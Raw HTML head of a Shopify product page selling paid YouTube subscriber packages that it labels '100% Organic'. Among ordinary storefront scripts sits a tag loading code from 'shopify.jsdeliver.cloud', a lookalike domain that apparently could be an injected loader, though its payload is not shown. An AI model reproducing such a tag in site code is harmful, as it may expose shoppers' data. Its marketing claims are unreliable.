ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":219700}],"price":219700,"compare_at_price":219700,"per_delivery_price":219700,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688963782,"title":"Package 6 - Ultimate \/ 3000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 6 - Ultimate","option2":"3000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB38","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 3000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 6 - Ultimate","3000 US \/ UK \/ Canada Subscribers Per Month"],"price":229600,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":229600}],"price":229600,"compare_at_price":229600,"per_delivery_price":229600,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688996550,"title":"Package 6 - Ultimate \/ 4000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 6 - Ultimate","option2":"4000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB39","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 4000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 6 - Ultimate","4000 US \/ UK \/ Canada Subscribers Per Month"],"price":239500,"weight":0,"compare_at_price":null,"inventory_quantity":-17,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":239500}],"price":239500,"compare_at_price":239500,"per_delivery_price":239500,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824689029318,"title":"Package 6 - Ultimate \/ 5000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 6 - Ultimate","option2":"5000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB40","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 5000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 6 - Ultimate","5000 US \/ UK \/ Canada Subscribers Per Month"],"price":249400,"weight":0,"compare_at_price":null,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":249400}],"price":249400,"compare_at_price":249400,"per_delivery_price":249400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://socialgrowthengine.com/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="6cea4b15-0156-4e24-aa77-da2f6e91ffd7" src="[data-uri]"></script><link rel="icon" type="image/png" href="//socialgrowthengine.com/cdn/shop/files/SGE_Favicon.png?crop=center&height=32&v=1738820385&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      YouTube Influencer Booster | 5 videos p/m | 100% Organic
 &ndash; Social Growth Engine</title>

    
      <meta name="description" content="Increase your Youtube Views with our marketing booster. We increase engagement, watch time and reach so you can focus on growing your channel. Try it free today!">
    

    

<meta property="og:site_name" content="Social Growth Engine">
<meta property="og:url" content="https://socialgrowthengine.com/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more">
<meta property="og:title" content="YouTube Influencer Booster | 5 videos p/m | 100% Organic">
<meta property="og:type" content="product">
<meta property="og:description" content="Increase your Youtube Views with our marketing booster. We increase engagement, watch time and reach so you can focus on growing your channel. Try it free today!"><meta property="og:image" content="http://socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996">
  <meta property="og:image:secure_url" content="https://socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="90.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="YouTube Influencer Booster | 5 videos p/m | 100% Organic">
<meta name="twitter:description" content="Increase your Youtube Views with our marketing booster. We increase engagement, watch time and reach so you can focus on growing your channel. Try it free today!">


    <script src="//socialgrowthengine.com/cdn/shop/t/35/assets/constants.js?v=165488195745554878101741759988" defer="defer"></script>
    <script src="//socialgrowthengine.com/cdn/shop/t/35/assets/pubsub.js?v=2921868252632587581741759988" defer="defer"></script>
    <script src="//socialgrowthengine.com/cdn/shop/t/35/assets/global.js?v=11467213345926629741741759988" defer="defer"></script>
    <script src="//socialgrowthengine.com/cdn/shop/t/35/assets/jquery.js?v=39628375719901859641741759988" defer="defer"></script>
    <script src="//socialgrowthengine.com/cdn/shop/t/35/assets/slick.min.js?v=82644657186326693121741759988" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="w_NAO6Ob-_qjHKso5S1cgNjLwFJuW5f6rUaTPcJwRSA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24275575/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://socialgrowthengine.com/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8434d60c6e0bb519b95d27d5001c7a62","betas":["rich-media-storefront-analytics"],"domain":"socialgrowthengine.com","predictiveSearch":true,"shopId":24275575,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "socialgrowthengine.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"[P3E Updates] Shrine","id":139962450118,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "socialgrowthengine.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//socialgrowthengine.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//socialgrowthengine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//socialgrowthengine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//socialgrowthengine.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//socialgrowthengine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//socialgrowthengine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/plugins.crisp.chat\/urn:crisp.im:shopify:0\/website\/e1700c5b-2dc7-492f-94a5-038975ca5d85\/load\/crisp?shop=socialgrowthengine.myshopify.com","https:\/\/plugins.crisp.chat\/urn:crisp.im:shopify:0\/assets\/scripts\/crisp-shopify.js?shop=socialgrowthengine.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/2427\/5575\/t\/1\/assets\/7xog4TgGaUMxK3UL.js?v=1639458949\u0026shopId=49403\u0026shop=socialgrowthengine.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=socialgrowthengine.myshopify.com","https:\/\/cdn.tabarn.app\/cdn\/ultimate-upsells\/selectorTool.min.js?shop=socialgrowthengine.myshopify.com","https:\/\/io.dropinblog.com\/js\/shopify.js?shop=socialgrowthengine.myshopify.com","https:\/\/front.optimonk.com\/public\/157152\/shopify\/preload.js?shop=socialgrowthengine.myshopify.com","\/\/satcb.azureedge.net\/Scripts\/satcb.min.js?shop=socialgrowthengine.myshopify.com","\/\/cdn.shopify.com\/proxy\/e8d6a3c95b0f1736cd63630c47cdef18236c8239ea6a05d3444558e1ccb22364\/bingshoppingtool-t2app-prod.trafficmanager.net\/uet\/tracking_script?shop=socialgrowthengine.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/trustbadge.shopclimb.com\/files\/js\/dist\/trustbadge.min.js?shop=socialgrowthengine.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24275575,"offset":-28800,"reqid":"1c0be824-425e-4618-86bd-2c7519bd32ad-1769381841","pageurl":"socialgrowthengine.com\/collections\/youtube-growth-service\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","u":"446e3eb94d7a","p":"product","rtyp":"product","rid":5511629963419};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//socialgrowthengine.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://socialgrowthengine.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://socialgrowthengine.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header,footer" defer="defer" src="//socialgrowthengine.com/cdn/shop/t/35/compiled_assets/scripts.js?v=8392"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//socialgrowthengine.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//socialgrowthengine.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//socialgrowthengine.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//socialgrowthengine.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//socialgrowthengine.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//socialgrowthengine.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//socialgrowthengine.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//socialgrowthengine.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//socialgrowthengine.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//socialgrowthengine.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.1;
        --font-heading-scale: 1.1818181818181819;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 248, 248, 248;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 255, 255, 255;
        --color-base-accent-2: 255, 0, 79;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f8f8f8;
        --gradient-base-accent-1: linear-gradient(180deg, rgba(250, 237, 231, 1), rgba(218, 233, 253, 1) 24.101%, rgba(221, 247, 234, 1) 100%);
        --gradient-base-accent-2: linear-gradient(347deg, rgba(255, 0, 79, 1), rgba(255, 0, 79, 1) 58%, rgba(255, 0, 79, 1) 96%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//socialgrowthengine.com/cdn/shop/t/35/assets/base.css?v=134048336207370166421741759988" rel="stylesheet" type="text/css" media="all" />
    <link href="//socialgrowthengine.com/cdn/shop/t/35/assets/mobile-optimizations.css?v=19879075505820278901768354824" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//socialgrowthengine.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//socialgrowthengine.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-predictive-search.css?v=76514217051199997821741759988"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
